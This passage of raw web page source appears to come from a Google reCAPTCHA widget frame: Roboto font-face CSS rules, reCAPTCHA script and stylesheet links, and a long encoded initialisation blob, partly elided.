  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="2nvNnW5ye80Mh_Q6D-mRjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="2nvNnW5ye80Mh_Q6D-mRjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2nvNnW5ye80Mh_Q6D-mRjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/GMKcwr3DuMOaHhB0Zlstw6LCvx0twprCssO7wofCs8OOEx/DvG18Z3AFw4PDpMKlbz1dwpTCoMKEe3YDbsKiCgpKw4glwrRHI8OEw75jwrLCuAbClMOgGcOVAnwEG00WacO1w742ZcO7wrY+wpE1a2E1woPDolNQworDp3zDh8KAE8K0wrV3bcKSHMOvVsO0wrjDh3tGwpnCv8O/w5Yfw4DDmcOew57CtVDCv8ODw7Q0CQ7DlMOYcjJ4AcKiw68lw7cNBxROwq8twqJGbzDDmwMhPMKNG8O+acKZwo8hw4QSwpvDpUxoQGTDm0cfw55zEyhbCsKfw6bDixMJalrCp1/CsMOTF8O2w7DDlMOAUjAmLT9aej/DlGXClVvDmwkuw4FEw4ZLwrFDXj8ZP8K/RCBkw6R/ODDChcKRC3bCosOxSMKrZMOlwoLCp8Kyw6wqw5dDwoIka8OiUMKRw73DoMOZwoYnCcKcw6JQwrXCpsOUIcOmwphcwqseQUlyCjEzwp3CpcKWecK5w5Yrw77DnMKOOMOdw4rCnQbCozfDtzAqwpEmGMOpwrPDs8KAw6/DqBLDjDY/E8KZfQVKw7HDh8KvbMO9w6xpw7JKwo/[base64]/CkDLDj0EzT8ObPn0wImnDki9QcW4Mwo/[base64]/CjlbDhSNFw57CicKCYnbDmjMfWz/[base64]/[base64]/DhMKqw5cdK0NrLlDChRvCvE1+woZawoHDvHlnwrjDtTDCvFnCiMK/bizCp33DpTcTdhnCgsKwTmpow6XDoFnDphDCpmMtw5/Ci8OSw7DCgWtgw7gtT8ORBMOsw5/[base64]/CgsOJEgp2wo/DkwLDssK4wo/CjsKMwpzDrsKIJMKtWsK8wpwjBTlLAjPCucKvYsOtR8KRK8KmwpnDiDrCrwHDtnx3QHRKPsKYVA/[base64]/[base64]/CgU0cEzzDk8KlLQ/[base64]/Cj8OqGcOREsKBZVMfwqrDpcO+R8K4w6g+w7k+wr7DkQTCqFArX143DcK0w4AcPcOhw5rCi8KYw48CRQFlwpbDlS7ClsKwbHFEIRDCsiTDqF0vYVArw47DvTIEZcKTR8KtFyfCpsO6w4/[base64]/CqcKdwpYtJBFjwrAQwrQuHgwBHMKfMQ3DgA9Ld8KAwr41w5R9wr3ClT7Ct8KiBlfDpsKNwp43w7YZLcO2wqnCmnNZE8K0woIbbHXCiABtwoXDl2fDjsOBKcKmC8KIO8OLw6swwq3CvMOxAMO6w5/Cq8OvdiU0wr4EwqbDgcOTZcO1wqNrwrHChMKLw6sqSALCisKWWsKvScOOaT5uw7dYKHsjwpvChMO4wqJWG8KDDsKPAsKTwpLDgXLCmQR1w7LDpMOSw6LCrAfCqktew7soSHXCsXd1Q8Oawohcw73Ch8KLRxIQIMO3FsOwwrLDscKjw6/CjcO+NBjDssOkaMKrw5LDnDzCpsKDAWsQwq89wrLDq8KMw78uAcKQMVbDlsKdw6HCtEfDoMO1bMOTwoh8J0oKAl19KThJw6XDq8K8Q3Few7HDjThRwrFGc8KHw4PCrsKDw6fCsmNYUh8LUhsMD0x0wr/DkjwoKMKJwpslw7vDojFQUcOLL8K7Z8KGwqXCrMOZBGpkVFrDqX8Sa8OYDSHDmis/wrrCtMOrTsKTwqDDn2/[base64]/DvsK8w7HCncO5w5RyegoKwonCkijCuj7Dn8OLwq05E8ObGHRaw4t7FMKLwpoKSMO5w7cswqLCvmLDmMOaO8OkfcKhB8K0R8KVasO8wpIUQj/CklLCsw0MwpA2wpcbOwkjDsK+F8O3O8O2bMOadsOAwoTCn3HCncO9wpE8SMK7FsORwpZ+D8KvV8KrwrjDpzs+wqcydx3DjMKIYsO3EsOawqBDw6bDt8O7MUVlecKEK8OgeMKMcT96NcK7w6/CgAvDr8OlwrRhCcKgOkYtZcOCwojDmMOKQ8Oywp89FMOMw6ooZ1DDs2DDv8OTwr9lSsKNw4MVGV1UwqhmUMOGRMOEwrdMJ8K3bgctw4nDvsKAwpR/wpHDo8OrAhDCtUDCiHgbFMKJw6M1woPCmnsFYj4aHmIcwqMHG01KAcOGE086MH/CisKVDcKAwpnDjsO6w6bDniUAJsKOw5jDvUNDBcO4w7ZwOnbChilARHhpw7zDhsOvw5TDh2jDsXVLOcK5XXQ4wrLDsUZLwrTDuxLCgHt0wqjCggY/LGvDs0B4woPDiznCocKmwogGTMK6wpBbOQ/[base64]/DpsKaw5lqwpDCpMOow4jDmBvCpcKrwoofNMOnZ3TCi8OIw73DniRhCsOjw4pZwrrCrhMXw5/[base64]/DiW46R1QFRlh5BVMMN0rDhkMxBsKIw6RMwrLDp8KrDsO+wqQSw6ZyaU7CnsOAwrpRGw3DojNnwoDDtMK4DMOWw5VYCsKHwqTDm8Otw7PDlwbCmcOdw4BIYArDhMKSasKcWcO8YwkWFxxQBRXCp8KdwrbChxHDt8OwwrptWcO6wrBrCMK5csO+L8K5Dn/DoijDgsOpEEvDrsK0AwwTVcKmDjhUT8OqNTjDusK7w6c0w4nDjMKXwrYywq4MwoPDpmfDq0XCsMKYHMO2BVXCqsK2FmLCrsK8dcOww5YCwqZiVm8Gw4QxOAPCmsK7w5TDvgJcwqxHZ8OMPcOQEsKnwp8NOG9zw77Dr8KfM8Kjwq/[base64]/RmB5MMKTWCc4PERJbsOESnzDhkjCjzF7EgPCqmY2wrRUwo4ow7HCnMKHwqvCh8KCTMKUdE3CrFLDvj9yJ8KGeMO/SRUXw63Dq3NHfMKOw6N8wr0uwpNtwpYLw5/[base64]/DrsKIesKff8O3wod+EjrDrcK0KjjDiMKxQX9GQsK3w7XDngjCs8Kjw67CmgHCoDADw53Ch8KPEcK/wrjCmMKIw4/Cl33ClgIbN8OwF0fCtj3DjlMXXcKCJTEcw4ZFFzVdPsO/wpbDv8KYc8K3w4vDkXE2woV7wqrCpwfDk8O7w5l1wo3Du0/[base64]/[base64]/Dsnh5aVFhBsO+ATYyPXbDm1Z2fxB6OgQMSmXDgRTDmxfChi3Dq8KiaBPDogvCsGhjw47Dtz8gwqE5w7nDllLDjV9iVFTChEsOwpHDgj7DusOcfkDDiEJ9wptlHGzCmMKgw5BQw7bCohJzXgQOwoE8UMOJL37CtcO3w7cSdsKeAcKEw5QEwqx7wqdaw7DCncKCShrDvx/[base64]/Ch8KPwq3CisKKci3CjcOAw6IUw55dw5wnw5Y9w63DoUrCksKhw4PDgMKQw4PDkcOYwrUzwqTDixPDiXEawojDki/[base64]/[base64]/CjDMBZMOEJsKNd8KoYcO6w6DDssOEw4/CoMKXPsKXWcOXw5bCj3A5wrTDux3Dq8KyCWXCjVMbGsOVdsOmw5DCjAUMZMKuCMKfwrQUT8K6cCcrUQTCtB8vwrbDnsKkw7ZAwqccNnhxADPCvm3DvMO/w4srVkx/wp7DuA/DhURHdyEEb8O9wrlSCQ1aWMOfw6fDrsOyecKFw4dVMEQjD8Ofw7cBBsKmw7rDpMONGsOIFCkjwq7Ck0TClcOACHjDscOceF8Hw5zDu0fDpn/[base64]/w4gwwqPCmUhIwqtwBcKRwq/DjMKDHDDDkMOGwrZMdsOZQMO7wrnDpWTDjycqwqzDn3l/[base64]/DsSbDlQpFCFkGS8KOwpPDrcK8eXjDusKtJMOSFsOiwpHCgxcyM3RfworCmsO+wo9fw5rDm0/CqhPDh14Awp3CiUrDsSHCr0osw7ASBFdQwp/DoSnDp8ODw6HCvSDDpMOhIsOOIMKdw6MDQ2EtwqNJwpYlVzDDnm/Cq3PDgTXClgDCqMKzDMOkw5EzwrbDtm/DlsKSwrlYwqfDm8O4CFFzFcO9GcKAwrw6woYNw7Y+K0fDozrDjMOqeCLCpMOyTWdJw6dPbMKzwr8Lw6w4SWAQwpvDvAjDpS3DnsOqEcOfR0jDozZ+dMKHw6zDmsOPwr3CiClCKgbDu0jCtMO+wpXDqATCtBvCoMOdXnzDjDXDlBrDuW/DkVzDjMKXwqg+TsKcejfCklpxDh/CicKaw6hbw6hwa8OUwq0lw4HCscOYwpE3w63Dk8Ofw7fCqkbChx43wqDDjzXCsCsGR3hjfjQjwrl7E8Oqwqwqwr82woDCsgHDsUAXCgcxwozClMOVMVg/wqrDjcO0w4nCmMOEPALCrsKeSBPCvzTDmkHDv8Ouw6jCkBB3wrAlWS1MXcK7O3DDq3QbXi7DqMOOwpTDjcKaJmXDmcOVw492F8OEwqjCpsOBwrzCq8OqbcOgwqwJw48bw6PDicKzwqLCt8OKwqvDrcKAw4jCumNrUkDCqcKNG8KrNE80woo4w6LDh8KMw7zCk2/Ch8K7wprChA12CBAXFn/DokbDnMKcwp57wqgiUMK2w5DCn8KDw6cIw4gCw6Uawq4nwodIV8KjNcK9M8KNY8KMwoVuC8KWUcOPwoDDgBbClcKTI27Ct8Oiw7c2wpp6U0UPYHbDhzhGwp/Do8KRcAIOwprChnfDsT8becKLXR1ybCI9GMKrfVE+PcOVNsOSWlnDo8OAZ2XDs8KuwpRVJGrCvMKhwpXChU7Dp0PDi3hJw5rCscKpL8OhSsKhfkjDl8ORf8KWwqTCnA/[base64]/YwvCpcOzwozDmMKyc28dw58Aw6XCscKKR8KfPcOST8KLZsKUK2BUwrgzQEk0FWHCsn4mw6HDi39jwplBLSVMQMOIK8KKwpwLWsK5KEZgwr0vbsK2wp4RUsK2w5xpw40CPgzDkcO9w6IiOcKVw6RRfMKKQxHCvxbCl1fCilnCmAfDjXhuesOMLsODw6sMeg8cQcOnwq/CiT4dZcKfw512K8KLP8O4wroNwr1+wrJZwp7CtELCpcO/[base64]/Cl2Nhw5XDslbDjwLCsQZJwr/DncONwosiw5MgScKJFmTCmcKmMMOlwonDpTUOwp7DvMKxMC5YeMOUPmwpfsKbfk/[base64]/CmBdbVcO8KsKpI8KSw6DDkMKMUBh4wqLCl8K7eGByNMKfP3bCvGgXwqYBdHlTW8OJQHjDi33CscOpNcObQhHCu1wsNMKDfcKTwo/Cr1Z0d8OxwqHCtsK4w5fDlSYdw55kMMOuw7wyLEPCrDB9GVxFw6MqwqQ7YcOyFmdAKcKSS0rDg3wNfsO+